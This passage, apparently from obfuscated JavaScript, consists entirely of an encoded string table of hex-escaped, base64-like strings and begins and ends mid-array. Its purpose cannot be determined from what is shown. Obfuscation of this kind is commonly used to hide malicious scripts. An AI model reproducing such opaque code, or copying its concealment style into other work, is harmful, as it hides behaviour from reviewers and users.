x77\x6f\x6b\x3d','\x77\x37\x74\x32\x77\x72\x46\x6a\x77\x72\x7a\x44\x6d\x55\x6b\x7a\x77\x6f\x55\x3d','\x4c\x73\x4b\x65\x77\x35\x72\x44\x69\x57\x5a\x51\x44\x55\x34\x61\x46\x63\x4f\x47\x59\x38\x4f\x64\x42\x4d\x4f\x34\x4a\x73\x4f\x32\x77\x37\x34\x38\x77\x6f\x5a\x71','\x77\x72\x38\x70\x77\x70\x55\x3d','\x77\x6f\x6a\x44\x72\x45\x49\x66\x77\x37\x41\x3d','\x44\x63\x4b\x70\x77\x6f\x49\x57\x47\x46\x6b\x3d','\x77\x6f\x48\x44\x6b\x31\x34\x36\x57\x67\x3d\x3d','\x77\x37\x72\x43\x76\x46\x77\x3d','\x49\x54\x48\x44\x74\x38\x4f\x70','\x4b\x78\x4c\x43\x6a\x51\x3d\x3d','\x66\x68\x6b\x37\x50\x33\x68\x2b','\x77\x72\x54\x43\x6a\x4d\x4f\x54','\x4b\x38\x4b\x47\x77\x72\x67\x3d','\x77\x6f\x39\x57\x77\x37\x6a\x44\x76\x56\x6e\x44\x6f\x6a\x72\x43\x6e\x45\x73\x32\x53\x67\x3d\x3d','\x77\x35\x35\x37\x46\x67\x3d\x3d','\x57\x4d\x4f\x4a\x4f\x67\x3d\x3d','\x42\x6d\x44\x44\x6d\x6a\x74\x2f\x77\x34\x67\x79\x41\x41\x72\x43\x76\x32\x6b\x3d','\x4c\x73\x4b\x43\x77\x35\x6a\x44\x6a\x33\x78\x59\x44\x30\x55\x3d','\x50\x30\x66\x44\x70\x51\x3d\x3d','\x4f\x38\x4f\x53\x77\x6f\x6a\x44\x67\x73\x4b\x45\x46\x38\x4b\x48\x77\x71\x44\x44\x75\x63\x4f\x78','\x62\x47\x4c\x44\x69\x58\x6e\x44\x72\x44\x4e\x5a\x77\x71\x31\x73','\x77\x34\x73\x2b\x77\x70\x72\x44\x6b\x51\x3d\x3d','\x77\x71\x33\x44\x71\x63\x4f\x78\x77\x70\x56\x5a\x77\x6f\x63\x3d','\x77\x37\x42\x53\x77\x6f\x37\x43\x6c\x41\x3d\x3d','\x77\x36\x66\x43\x76\x45\x34\x71\x77\x70\x4e\x43','\x77\x6f\x2f\x44\x68\x51\x6a\x44\x6b\x78\x37\x44\x71\x68\x4d\x3d','\x66\x73\x4f\x6d\x41\x41\x63\x55\x77\x37\x41\x3d','\x62\x48\x50\x44\x76\x77\x3d\x3d','\x77\x72\x4a\x6a\x58\x51\x3d\x3d','\x58\x46\x73\x32','\x44\x4d\x4f\x50\x4b\x4d\x4f\x33\x62\x63\x4b\x57','\x77\x6f\x70\x59\x77\x35\x34\x3d','\x77\x37\x76\x43\x6f\x63\x4b\x37','\x56\x73\x4f\x54\x4a\x77\x3d\x3d','\x4c\x38\x4f\x67\x44\x77\x34\x4f\x77\x37\x66\x43\x6a\x77\x72\x43\x75\x73\x4f\x54\x4b\x38\x4f\x72\x77\x36\x72\x44\x6d\x46\x66\x44\x70\x41\x3d\x3d','\x62\x38\x4f\x66\x77\x72\x6e\x43\x6d\x4d\x4b\x77\x52\x58\x78\x51','\x55\x77\x45\x78','\x77\x34\x2f\x43\x67\x79\x7a\x44\x73\x67\x4e\x64','\x77\x71\x51\x6e\x77\x70\x70\x34','\x4e\x73\x4b\x74\x77\x35\x45\x64\x50\x77\x55\x46\x77\x34\x6f\x42','\x77\x72\x50\x43\x73\x4d\x4b\x4c\x77\x36\x59\x72\x77\x35\x45\x3d','\x77\x35\x45\x4a\x53\x57\x30\x6c\x77\x34\x68\x35\x62\x73\x4f\x67\x77\x71\x59\x6d\x42\x4d\x4b\x69\x77\x37\x4d\x2b\x4c\x77\x3d\x3d','\x4c\x73\x4b\x74\x77\x34\x73\x42\x50\x51\x3d\x3d','\x61\x78\x4d\x67\x48\x42\x66\x43\x6c\x67\x3d\x3d','\x77\x70\x58\x43\x69\x32\x58\x44\x68\x69\x33\x44\x6d\x44\x63\x77\x45\x63\x4b\x41\x77\x6f\x50\x43\x6a\x77\x35\x70\x77\x72\x33\x43\x6a\x6c\x51\x3d','\x77\x72\x7a\x43\x74\x53\x58\x44\x75\x77\x55\x3d','\x77\x70\x72\x44\x72\x46\x34\x34\x77\x36\x58\x43\x76\x77\x51\x3d','\x64\x73\x4f\x57\x77\x35\x34\x33\x4b\x42\x62\x43\x71\x73\x4f\x74\x77\x34\x6f\x75\x41\x4d\x4b\x65\x77\x36\x46\x31\x4e\x63\x4b\x4d\x77\x35\x5a\x45\x77\x6f\x7a\x44\x72\x45\x38\x31\x77\x71\x74\x4c\x77\x72\x4a\x58\x77\x72\x38\x3d','\x77\x71\x37\x43\x71\x57\x77\x71\x66\x41\x3d\x3d','\x47\x79\x66\x44\x6b\x67\x3d\x3d','\x61\x58\x33\x44\x6d\x57\x7a\x44\x68\x44\x70\x50','\x44\x73\x4f\x4c\x4d\x4d\x4f\x35\x66\x73\x4b\x66\x77\x72\x76\x43\x68\x4d\x4f\x34\x77\x71\x72\x43\x74\x77\x30\x63\x77\x72\x39\x64\x77\x34\x6e\x44\x72\x68\x67\x3d','\x5a\x4d\x4f\x69\x41\x68\x55\x46','\x77\x72\x34\x6b\x77\x70\x4a\x69\x77\x71\x4c\x44\x71\x6b\x4a\x44','\x77\x70\x5a\x49\x66\x32\x4a\x44\x51\x63\x4b\x73\x77\x35\x37\x44\x72\x73\x4f\x34\x56\x44\x62\x44\x6d\x38\x4b\x51\x77\x71\x70\x53\x54\x48\x44\x43\x72\x67\x3d\x3d','\x77\x34\x6b\x36\x77\x6f\x58\x44\x6b\x42\x4d\x3d','\x77\x34\x67\x4e\x58\x57\x41\x77\x77\x34\x42\x37\x5a\x4d\x4f\x67','\x45\x4d\x4f\x47\x4a\x38\x4f\x6b\x66\x38\x4b\x52\x77\x72\x33\x43\x68\x67\x3d\x3d','\x77\x71\x6a\x43\x70\x48\x55\x34\x63\x44\x62\x44\x72\x63\x4f\x74\x77\x70\x55\x31\x64\x63\x4b\x48\x62\x73\x4f\x44\x77\x36\x48\x43\x6c\x7a\x59\x3d','\x77\x71\x44\x43\x76\x6d\x72\x44\x71\x63\x4b\x32\x77\x37\x44\x44\x68\x73\x4f\x47\x62\x63\x4b\x6d\x47\x38\x4b\x6e\x4b\x51\x3d\x3d','\x61\x6d\x63\x4e\x77\x72\x31\x61\x77\x36\x6b\x3d','\x4e\x44\x38\x39\x44\x73\x4f\x5a\x63\x68\x72\x44\x74\x57\x34\x3d','\x45\x33\x54\x44\x68\x69\x39\x69\x77\x35\x55\x3d','\x77\x72\x2f\x43\x6d\x38\x4f\x54\x50\x38\x4b\x43\x4b\x38\x4b\x49\x46\x67\x3d\x3d','\x77\x70\x37\x44\x70\x45\x63\x46\x77\x37\x44\x43\x6f\x51\x3d\x3d','\x62\x48\x34\x49\x77\x71\x4a\x2b\x77\x37\x4c\x44\x6b\x38\x4b\x77\x46\x63\x4b\x70\x77\x71\x51\x3d','\x77\x72\x33\x43\x73\x47\x6b\x73\x62\x53\x73\x3d','\x44\x79\x63\x35\x43\x73\x4f\x69\x5a\x51\x3d\x3d','\x42\x69\x6a\x43\x68\x73\x4b\x67\x44\x53\x34\x3d','\x4b\x43\x58\x44\x71\x73\x4f\x6c\x43\x63\x4b\x50','\x48\x63\x4f\x36\x77\x36\x73\x52\x66\x38\x4b\x2b','\x77\x35\x41\x59\x57\x6e\x59\x6a','\x77\x70\x37\x43\x6b\x6e\x72\x44\x6e\x44\x37\x44\x69\x67\x3d\x3d','\x77\x6f\x2f\x43\x6d\x38\x4f\x4a','\x64\x77\x51\x38\x4b\x33\x68\x6c','\x77\x35\x68\x34\x49\x38\x4b\x63\x77\x71\x6a\x44\x69\x51\x3d\x3d','\x62\x73\x4f\x44\x54\x4d\x4b\x45\x77\x70\x2f\x43\x75\x67\x3d\x3d','\x49\x69\x30\x36\x46\x73\x4f\x66\x61\x79\x62\x44\x6b\x6b\x38\x3d','\x77\x72\x72\x43\x6f\x53\x2f\x44\x71\x41\x6e\x43\x6a\x32\x62\x43\x76\x41\x34\x54\x77\x36\x4d\x77','\x54\x53\x4d\x37\x4d\x57\x74\x2b\x77\x72\x56\x30\x77\x70\x63\x4c\x77\x6f\x67\x3d','\x4f\x38\x4f\x59\x77\x70\x50\x44\x71\x73\x4b\x53\x42\x73\x4b\x38\x77\x72\x54\x44\x71\x4d\x4f\x67\x77\x36\x33\x43\x76\x6c\x55\x3d','\x77\x72\x6e\x43\x68\x73\x4b\x44\x77\x34\x55\x63\x4e\x6c\x50\x43\x72\x63\x4b\x76\x4d\x73\x4f\x42\x65\x55\x51\x42\x77\x71\x2f\x43\x73\x4d\x4f\x6a\x46\x4d\x4f\x6f\x56\x47\x7a\x43\x74\x47\x49\x3d','\x77\x6f\x37\x44\x6d\x42\x4c\x44\x69\x78\x37\x44\x74\x67\x3d\x3d','\x4b\x56\x2f\x44\x69\x6a\x42\x7a\x77\x34\x67\x45\x45\x42\x2f\x43\x6c\x42\x33\x43\x6b\x38\x4b\x78\x77\x35\x34\x2b\x77\x35\x2f\x43\x6a\x52\x67\x52\x45\x48\x42\x35','\x4a\x7a\x55\x38\x45\x4d\x4f\x64\x59\x79\x48\x44\x6b\x77\x77\x75\x52\x79\x44\x44\x67\x67\x31\x46\x77\x34\x33\x44\x76\x4d\x4f\x66\x42\x73\x4f\x59\x77\x37\x30\x71\x77\x70\x4c\x43\x6d\x78\x33\x44\x71\x4d\x4f\x50\x44\x53\x7a\x44\x70\x51\x3d\x3d','\x41\x38\x4b\x34\x77\x36\x41\x69\x77\x37\x62\x44\x6b\x77\x3d\x3d','\x50\x73\x4b\x54\x77\x70\x73\x55\x44\x6c\x56\x47\x54\x42\x4c\x44\x6e\x73\x4b\x64\x77\x37\x48\x44\x6e\x63\x4b\x62\x77\x6f\x42\x30\x77\x72\x2f\x43\x6d\x73\x4f\x45\x48\x63\x4b\x35','\x77\x36\x42\x59\x77\x70\x37\x43\x6c\x63\x4b\x58\x77\x70\x2f\x44\x71\x67\x70\x54\x77\x6f\x66\x43\x6c\x68\x66\x44\x70\x57\x55\x2b\x43\x73\x4b\x5a\x77\x70\x46\x46\x77\x70\x6e\x43\x6d\x52\x62\x43\x72\x63\x4f\x41\x77\x70\x6f\x62\x77\x70\x4c\x44\x72\x47\x7a\x43\x71\x38\x4f\x6d\x4e\x4d\x4b\x56\x77\x35\x5a\x72\x77\x70\x4d\x62','\x42\x4d\x4b\x30\x77\x6f\x55\x43\x47\x45\x49\x3d','\x53\x43\x77\x76\x42\x73\x4f\x51\x59\x63\x4f\x57\x58\x63\x4b\x65\x77\x72\x45\x30\x77\x72\x6f\x4e\x77\x36\x51\x6d\x77\x37\x2f\x43\x75\x52\x30\x6a\x77\x72\x4c\x44\x72\x55\x7a\x44\x69\x7a\x35\x4c\x77\x70\x76\x44\x6a\x73\x4b\x37','\x77\x6f\x76\x44\x72\x6b\x45\x56\x77\x36\x48\x43\x6f\x52\x4c\x43\x68\x69\x7a\x43\x6c\x68\x76\x43\x70\x7a\x39\x30\x4a\x67\x3d\x3d','\x77\x70\x31\x52\x59\x48\x68\x51\x55\x77\x3d\x3d','\x44\x30\x45\x34\x59\x53\x35\x68\x53\x77\x3d\x3d','\x77\x34\x70\x75\x65\x63\x4b\x67\x4a\x77\x63\x54\x77\x34\x4d\x30\x77\x70\x48\x43\x6c\x38\x4b\x58\x61\x73\x4b\x72','\x77\x71\x54\x43\x72\x63\x4b\x54\x77\x36\x41\x32\x77\x35\x44\x43\x73\x67\x3d\x3d','\x77\x6f\x66\x43\x68\x38\x4f\x55\x50\x4d\x4b\x4e\x4d\x38\x4f\x4a\x43\x79\x4a\x78\x77\x72\x6f\x72\x49\x4d\x4f\x49','\x77\x70\x44\x43\x6d\x63\x4f\x55\x50\x63\x4b\x4a\x4c\x4d\x4b\x55','\x77\x35\x4e\x53\x77\x70\x2f\x43\x6f\x63\x4b\x4a\x77\x6f\x6e\x44\x6f\x52\x4d\x66\x77\x34\x2f\x43\x6a\x41\x3d\x3d','\x77\x72\x7a\x44\x73\x4d\x4f\x36\x77\x6f\x70\x49\x77\x6f\x41\x3d','\x61\x33\x54\x44\x6e\x58\x37\x44\x68\x43\x5a\x5a\x77\x36\x73\x2f\x52\x54\x74\x67\x77\x37\x51\x3d','\x77\x70\x66\x44\x6d\x31\x73\x67\x57\x6c\x49\x3d','\x77\x72\x50\x43\x6f\x6e\x6b\x3d','\x46\x4d\x4f\x68\x47\x73\x4f\x4e\x77\x37\x54\x43\x6e\x4d\x4f\x41\x77\x37\x6e\x43\x73\x63\x4f\x44\x47\x78\x4e\x62\x54\x77\x54\x44\x75\x58\x51\x6f','\x4e\x54\x73\x7a\x45\x4d\x4f\x56','\x65\x56\x63\x6d','\x4e\x44\x4d\x78\x41\x63\x4f\x66\x63\x57\x48\x44\x6b\x30\x30\x69\x62\x43\x58\x44\x6a\x67\x46\x47\x77\x70\x66\x43\x76\x41\x3d\x3d','\x4e\x51\x72\x43\x70\x4d\x4b\x4d\x54\x77\x3d\x3d','\x44\x55\x73\x5a\x5a\x6a\x56\x6e\x53\x38\x4b\x6d','\x77\x35\x68\x31\x4d\x46\x4c\x43\x67\x79\x6e\x44\x67\x68\x39\x78\x77\x37\x59\x53\x77\x70\x77\x52\x53\x63\x4f\x32\x43\x6d\x34\x31','\x77\x35\x6f\x6a\x77\x6f\x44\x44\x6c\x67\x49\x6f','\x66\x67\x59\x37\x4f\x78\x54\x43\x68\x63\x4b\x5a\x5a\x77\x3d\x3d','\x5a\x63\x4f\x61\x55\x38\x4b\x65\x77\x6f\x7a\x43\x71\x46\x4e\x4e\x77\x35\x4c\x44\x69\x6c\x30\x4f\x77\x71\x44\x43\x73\x42\x6b\x3d','\x77\x35\x6c\x6e\x4a\x55\x76\x43\x6b\x51\x3d\x3d','\x58\x41\x73\x71\x77\x71\x46\x66\x77\x36\x39\x5a\x77\x37\x44\x44\x71\x44\x49\x76\x4a\x73\x4f\x62\x58\x63\x4b\x45\x4c\x6a\x6f\x6b\x46\x63\x4b\x58','\x65\x6e\x37\x44\x67\x6d\x58\x44\x69\x44\x64\x49\x77\x71\x70\x33\x54\x51\x3d\x3d','\x77\x6f\x37\x43\x69\x73\x4f\x4e\x4e\x38\x4b\x4c\x50\x73\x4b\x54\x46\x43\x49\x77\x77\x72\x55\x76\x50\x63\x4f\x63\x77\x36\x48\x44\x6f\x32\x33\x43\x74\x38\x4b\x6c\x41\x58\x6a\x44\x6f\x58\x67\x3d','\x77\x70\x62\x43\x69\x73\x4f\x58\x4b\x38\x4b\x4a','\x52\x54\x30\x73','\x4c\x77\x72\x43\x70\x73\x4b\x65\x58\x32\x58\x44\x73\x57\x63\x3d','\x77\x34\x74\x56\x77\x70\x66\x43\x68\x63\x4b\x5a\x77\x6f\x37\x43\x71\x68\x55\x59\x77\x35\x72\x43\x68\x6c\x76\x44\x73\x56\x4d\x78\x48\x63\x4b\x53\x77\x6f\x77\x4b\x77\x35\x76\x43\x6c\x41\x44\x43\x74\x73\x4f\x54\x77\x6f\x45\x44','\x77\x70\x33\x44\x67\x52\x66\x44\x6a\x51\x38\x3d','\x77\x34\x4e\x33\x65\x38\x4b\x67\x49\x78\x6c\x38','\x4b\x44\x38\x6d\x46\x67\x3d\x3d','\x50\x7a\x48\x44\x71\x63\x4f\x6a\x43\x63\x4b\x46\x77\x71\x38\x3d','\x46\x4d\x4f\x6e\x77\x36\x77\x46\x66\x38\x4b\x6c','\x44\x38\x4f\x72\x77\x36\x77\x47\x5a\x4d\x4b\x36\x77\x6f\x76\x44\x72\x51\x2f\x44\x68\x79\x73\x70\x65\x47\x63\x7a\x4e\x38\x4f\x59\x44\x33\x6e\x44\x6b\x41\x3d\x3d','\x46\x63\x4b\x49\x77\x36\x6f\x3d','\x4e\x38\x4b\x35\x77\x35\x4d\x52\x4b\x6a\x4d\x59\x77\x34\x45\x48\x49\x67\x3d\x3d','\x77\x71\x37\x44\x6f\x63\x4f\x39\x77\x70\x31\x54\x77\x6f\x52\x6c\x77\x37\x33\x43\x6f\x4d\x4b\x5a\x4e\x6b\x38\x2f\x77\x70\x46\x55\x77\x6f\x67\x31\x52\x73\x4b\x64\x77\x37\x38\x57','\x77\x34\x44\x44\x76\x69\x4c\x44\x73\x38\x4b\x79','\x48\x69\x37\x44\x6e\x67\x3d\x3d','\x41\x7a\x6f\x2f\x41\x4d\x4f\x39\x53\x4d\x4f\x41\x55\x4d\x4b\x54\x77\x72\x38\x73','\x77\x71\x37\x44\x6f\x63\x4f\x39\x77\x70\x31\x54\x77\x6f\x52\x6c\x77\x34\x58\x43\x73\x4d\x4b\x50\x46\x48\x45\x6c\x77\x70\x46\x54\x77\x6f\x73\x34\x51\x4d\x4f\x4a\x77\x71\x78\x42\x44\x56\x62\x44\x67\x38\x4b\x64\x77\x6f\x48\x44\x6a\x6c\x30\x3d','\x77\x34\x35\x68\x4c\x4d\x4b\x4f\x77\x71\x37\x44\x6b\x77\x3d\x3d','\x77\x71\x58\x44\x68\x6c\x41\x55\x59\x6e\x4d\x79\x77\x72\x44\x44\x74\x73\x4f\x79\x64\x63\x4f\x56\x77\x35\x51\x30\x77\x70\x73\x32\x77\x72\x45\x6b\x4d\x73\x4f\x52\x77\x72\x38\x3d','\x5a\x63\x4f\x71\x41\x41\x51\x50\x77\x36\x2f\x44\x6c\x55\x6e\x43\x73\x4d\x4f\x4c\x4f\x63\x4f\x7a\x77\x36\x33\x44\x6a\x45\x44\x44\x74\x57\x2f\x44\x70\x4d\x4b\x79\x41\x55\x33\x43\x75\x55\x30\x4a\x77\x35\x45\x68\x77\x34\x4a\x42\x44\x67\x3d\x3d','\x77\x6f\x54\x44\x67\x6c\x34\x6d\x53\x77\x3d\x3d','\x44\x79\x41\x6c\x46\x73\x4f\x37\x63\x73\x4f\x51\x57\x73\x4b\x41\x77\x72\x67\x71','\x77\x70\x54\x43\x68\x4d\x4f\x6f\x4b\x73\x4b\x65\x4e\x73\x4b\x4a\x48\x41\x3d\x3d','\x77\x71\x4c\x43\x68\x4d\x4f\x55\x4d\x73\x4b\x4a\x50\x73\x4b\x4a\x55\x79\x52\x6e\x77\x71\x6b\x72\x50\x4d\x4f\x64\x77\x72\x54\x44\x73\x6e\x6a\x43\x76\x63\x4f\x37\x57\x53\x7a\x44\x6b\x58\x39\x4e\x77\x70\x44\x43\x73\x58\x42\x31\x4d\x38\x4f\x4b\x77\x34\x4c\x43\x72\x48\x72\x43\x6a\x53\x74\x61\x52\x73\x4f\x6e\x77\x6f\x59\x62\x77\x71\x33\x44\x67\x63\x4f\x73\x5a\x73\x4f\x5a\x77\x36\x49\x66\x77\x72\x66\x43\x70\x4d\x4b\x79\x77\x37\x72\x43\x67\x4d\x4b\x51\x77\x72\x58\x43\x6e\x63\x4b\x64\x77\x6f\x76\x43\x76\x63\x4b\x63\x64\x73\x4f\x66\x63\x73\x4f\x4c\x77\x36\x66\x44\x67\x4d\x4b\x50\x66\x31\x38\x45\x4f\x33\x7a\x44\x68\x63\x4f\x36\x77\x72\x6e\x43\x72\x63\x4f\x55\x77\x34\x58\x44\x6b\x73\x4b\x51\x77\x36\x37\x44\x6b\x57\x6b\x74\x64\x51\x3d\x3d','\x77\x34\x6b\x4a\x55\x33\x45\x6e','\x41\x4d\x4b\x57\x77\x72\x59\x3d','\x4b\x41\x7a\x44\x68\x77\x3d\x3d','\x52\x41\x38\x75\x77\x72\x74\x52\x77\x36\x46\x44\x77\x36\x77\x3d','\x77\x71\x37\x43\x72\x58\x49\x73\x63\x44\x66\x44\x6e\x4d\x4f\x37','\x77\x70\x5a\x47\x62\x57\x34\x3d','\x77\x34\x6c\x74\x64\x63\x4b\x33\x4b\x77\x35\x54\x77\x34\x56\x2f\x77\x6f\x54\x43\x6a\x63\x4b\x64\x62\x63\x4b\x6a\x52\x38\x4b\x72\x77\x6f\x6e\x44\x6e\x38\x4f\x50\x48\x63\x4f\x4c','\x77\x35\x37\x43\x68\x4d\x4b\x46\x4a\x38\x4f\x48','\x43\x43\x41\x6f\x45\x4d\x4f\x69\x5a\x63\x4f\x4c\x54\x63\x4b\x35\x77\x72\x67\x38\x77\x72\x34\x3d','\x43\x54\x6b\x71\x43\x63\x4b\x68\x64\x4d\x4f\x4b\x61\x73\x4b\x41\x77\x71\x55\x78\x77\x72\x55\x5a\x77\x72\x6c\x37\x77\x72\x37\x43\x70\x52\x34\x6c\x77\x71\x50\x44\x75\x6e\x34\x3d','\x77\x34\x72\x43\x6c\x79\x4c\x44\x74\x42\x49\x3d','\x52\x67\x55\x50\x77\x72\x78\x4b\x77\x36\x64\x44\x77\x37\x67\x3d','\x77\x70\x66\x44\x75\x55\x41\x52\x77\x37\x44\x43\x75\x67\x3d\x3d','\x77\x72\x50\x43\x69\x4d\x4b\x59\x77\x36\x30\x4f\x49\x30\x6a\x43\x72\x38\x4b\x38\x61\x4d\x4f\x4c\x65\x55\x51\x73\x77\x71\x58\x43\x76\x63\x4f\x6a\x44\x38\x4f\x6f\x56\x69\x37\x43\x6f\x32\x54\x43\x76\x41\x3d\x3d','\x61\x4d\x4f\x55\x53\x38\x4b\x5a\x77\x6f\x37\x43\x71\x6c\x4e\x4c\x77\x34\x2f\x43\x69\x67\x3d\x3d','\x4b\x73\x4b\x34\x77\x35\x4d\x3d','\x4c\x4d\x4b\x53\x77\x34\x44\x44\x68\x57\x74\x55\x4e\x46\x4a\x4b\x47\x51\x3d\x3d','\x42\x53\x58\x43\x67\x63\x4b\x77\x44\x54\x54\x43\x67\x73\x4b\x6a','\x48\x79\x77\x35\x41\x4d\x4f\x71\x62\x73\x4b\x4c\x54\x73\x4b\x64\x77\x72\x4d\x73\x77\x72\x4d\x3d','\x62\x63\x4f\x52\x77\x6f\x62\x43\x6d\x63\x4b\x6e','\x5a\x63\x4f\x71\x43\x68\x51\x49','\x77\x71\x58\x43\x71\x38\x4b\x51\x77\x37\x41\x36\x77\x34\x7a\x44\x75\x63\x4b\x4e\x4c\x63\x4f\x76\x77\x70\x46\x48\x77\x70\x67\x3d','\x77\x72\x58\x43\x6a\x4d\x4b\x48\x77\x36\x4d\x42\x4e\x67\x3d\x3d','\x77\x6f\x58\x43\x68\x4d\x4f\x61\x4c\x73\x4b\x46','\x48\x63\x4f\x74\x77\x36\x4d\x53\x59\x73\x4b\x53\x77\x37\x50\x44\x70\x77\x6a\x44\x6d\x69\x67\x69\x65\x32\x59\x2b\x4d\x41\x3d\x3d','\x46\x73\x4f\x69\x46\x4d\x4f\x66\x77\x37\x7a\x43\x72\x38\x4f\x78\x77\x36\x6e\x43\x72\x4d\x4f\x35\x53\x46\x68\x54\x53\x41\x34\x3d','\x77\x6f\x58\x43\x6b\x38\x4f\x53\x4c\x63\x4b\x59\x4c\x41\x3d\x3d','\x61\x6e\x41\x7a\x77\x71\x74\x4d\x77\x35\x6a\x44\x67\x4d\x4b\x78\x46\x73\x4b\x31\x77\x71\x7a\x44\x71\x4d\x4f\x6d\x65\x4d\x4b\x66\x4f\x38\x4b\x6c\x77\x72\x33\x43\x74\x4d\x4f\x4d\x77\x37\x45\x42','\x4c\x63\x4b\x50\x77\x35\x2f\x44\x6e\x33\x78\x43','\x45\x63\x4b\x70\x77\x36\x63\x31\x77\x36\x33\x44\x6c\x38\x4f\x44\x77\x35\x50\x43\x6a\x6c\x4c\x44\x67\x31\x39\x57\x77\x36\x62\x43\x74\x58\x6b\x75\x56\x73\x4f\x79','\x77\x70\x44\x43\x67\x55\x51\x62\x58\x42\x62\x44\x72\x63\x4f\x4c\x77\x71\x45\x41\x51\x38\x4b\x36','\x66\x42\x30\x6a\x4d\x57\x74\x33\x77\x72\x56\x32\x77\x6f\x52\x58\x77\x6f\x44\x44\x73\x38\x4f\x53\x62\x7a\x39\x78\x77\x72\x6a\x43\x68\x69\x6a\x44\x72\x73\x4f\x76\x41\x4d\x4f\x72\x77\x70\x37\x44\x75\x7a\x72\x43\x70\x73\x4b\x79\x77\x35\x30\x3d','\x4e\x38\x4f\x6f\x77\x35\x67\x3d','\x44\x63\x4f\x44\x4b\x38\x4f\x31\x54\x63\x4b\x48\x77\x72\x2f\x43\x6a\x73\x4f\x35','\x43\x4d\x4b\x68\x77\x37\x38\x34\x77\x36\x58\x44\x67\x63\x4b\x5a\x77\x37\x54\x43\x74\x54\x6a\x44\x74\x33\x5a\x74\x77\x35\x37\x43\x6e\x31\x73\x63\x4b\x38\x4f\x4e\x42\x63\x4f\x67\x77\x72\x66\x44\x71\x38\x4b\x78\x54\x6e\x76\x44\x6c\x67\x3d\x3d','\x41\x47\x33\x44\x67\x79\x6c\x7a','\x77\x37\x68\x4a\x56\x41\x3d\x3d','\x77\x70\x48\x43\x73\x57\x76\x44\x70\x38\x4b\x70\x77\x37\x76\x44\x72\x51\x3d\x3d','\x5a\x38\x4f\x65\x53\x38\x4b\x51\x77\x70\x2f\x43\x6f\x51\x3d\x3d','\x44\x38\x4f\x72\x77\x36\x77\x47\x5a\x4d\x4b\x36\x77\x6f\x76\x44\x70\x52\x62\x44\x6e\x43\x77\x36\x51\x31\x6f\x2f\x4b\x73\x4f\x44','\x65\x41\x34\x6e\x43\x77\x7a\x43\x6c\x77\x3d\x3d','\x77\x35\x48\x44\x73\x79\x48\x44\x70\x4d\x4b\x32\x59\x73\x4b\x67\x77\x34\x5a\x5a\x77\x71\x49\x3d','\x44\x38\x4b\x74\x77\x70\x6f\x59\x43\x31\x42\x41\x53\x68\x62\x43\x6c\x63\x4b\x61\x77\x35\x33\x44\x69\x38\x4b\x4b\x77\x72\x4e\x36\x77\x71\x72\x43\x67\x4d\x4f\x76\x50\x38\x4b\x32\x77\x72\x4c\x44\x68\x6d\x44\x44\x6e\x4d\x4f\x39\x53\x4d\x4f\x51\x4f\x38\x4b\x4e\x41\x6c\x78\x67\x77\x6f\x44\x44\x6f\x46\x66\x44\x6e\x38\x4f\x49\x58\x77\x3d\x3d','\x65\x6d\x77\x42\x77\x72\x78\x76\x77\x37\x33\x44\x6c\x38\x4b\x77\x46\x63\x4b\x43\x77\x71\x6a\x44\x72\x73\x4f\x44','\x77\x70\x6e\x44\x72\x6b\x38\x59\x77\x36\x44\x43\x6f\x51\x3d\x3d','\x77\x34\x39\x77\x64\x38\x4b\x73\x49\x67\x3d\x3d','\x46\x73\x4f\x6a\x77\x37\x51\x4c\x62\x4d\x4b\x73\x77\x35\x48\x44\x72\x51\x6a\x43\x6e\x54\x73\x6f\x53\x6e\x77\x57\x4a\x4d\x4f\x56\x58\x44\x44\x43\x70\x4d\x4b\x48\x77\x34\x54\x43\x6f\x73\x4f\x44\x4f\x48\x77\x34\x77\x70\x30\x50\x77\x71\x6e\x44\x67\x63\x4b\x4a\x77\x72\x48\x44\x6a\x56\x6e\x43\x76\x63\x4f\x34\x77\x34\x50\x44\x69\x67\x3d\x3d','\x62\x73\x4f\x57\x77\x34\x51\x72\x4b\x67\x3d\x3d','\x4b\x73\x4f\x45\x77\x70\x76\x44\x6d\x63\x4b\x6d\x46\x63\x4b\x32\x77\x72\x66\x44\x76\x63\x4f\x51\x77\x36\x58\x43\x70\x56\x6f\x3d','\x41\x53\x4c\x43\x6a\x73\x4b\x39\x48\x53\x34\x3d','\x4d\x7a\x62\x44\x70\x63\x4f\x76\x43\x41\x3d\x3d','\x77\x70\x7a\x44\x67\x6b\x51\x36\x53\x55\x41\x6a\x77\x72\x48\x44\x6f\x4d\x4b\x35\x63\x73\x4f\x50\x77\x35\x38\x68\x77\x70\x6b\x2b\x77\x72\x6f\x2b\x49\x38\x4f\x74\x77\x71\x72\x43\x72\x38\x4f\x74\x48\x78\x66\x43\x75\x52\x42\x71\x77\x36\x38\x51\x63\x45\x46\x5a\x44\x73\x4b\x53\x59\x73\x4b\x6d\x63\x31\x77\x3d','\x77\x35\x35\x71\x49\x4d\x4b\x50\x77\x70\x76\x44\x68\x38\x4b\x48\x59\x63\x4b\x62\x4d\x30\x48\x43\x74\x33\x4d\x3d','\x50\x63\x4f\x46\x77\x70\x2f\x44\x68\x63\x4b\x44\x41\x51\x3d\x3d','\x77\x70\x31\x49\x77\x36\x7a\x44\x74\x46\x51\x3d','\x5a\x63\x4f\x61\x55\x38\x4b\x65\x77\x6f\x7a\x43\x71\x46\x4e\x4e\x77\x35\x4c\x44\x69\x6b\x49\x52\x77\x72\x62\x43\x70\x77\x55\x48\x48\x38\x4f\x66\x77\x34\x77\x4d\x50\x63\x4b\x72\x4d\x63\x4b\x61\x77\x71\x4e\x73\x77\x70\x52\x36\x5a\x52\x4a\x52\x77\x35\x51\x35\x66\x6a\x64\x75\x77\x71\x72\x43\x74\x58\x2f\x44\x6c\x73\x4b\x7a\x63\x63\x4f\x51\x46\x67\x50\x44\x6c\x41\x3d\x3d','\x77\x35\x6f\x51\x56\x6e\x63\x32\x77\x35\x6f\x3d','\x77\x37\x52\x62\x77\x6f\x6a\x43\x68\x38\x4b\x54\x77\x70\x54\x44\x74\x77\x3d\x3d','\x66\x77\x4d\x2f\x77\x72\x70\x58\x77\x37\x31\x43\x77\x37\x6e\x44\x72\x6a\x77\x4a\x4c\x63\x4f\x53\x56\x73\x4f\x42\x48\x51\x6f\x4c\x57\x73\x4b\x70\x61\x63\x4f\x61\x56\x46\x46\x36','\x63\x78\x63\x34\x45\x52\x2f\x43\x68\x63\x4b\x65\x65\x38\x4f\x51\x77\x34\x76\x44\x70\x38\x4f\x6b\x77\x71\x2f\x44\x6a\x77\x34\x3d','\x63\x4d\x4f\x78\x44\x78\x59\x46','\x44\x38\x4b\x74\x77\x70\x6f\x59\x43\x31\x42\x41\x53\x68\x62\x43\x6c\x63\x4b\x61\x77\x35\x33\x44\x69\x38\x4b\x4b\x7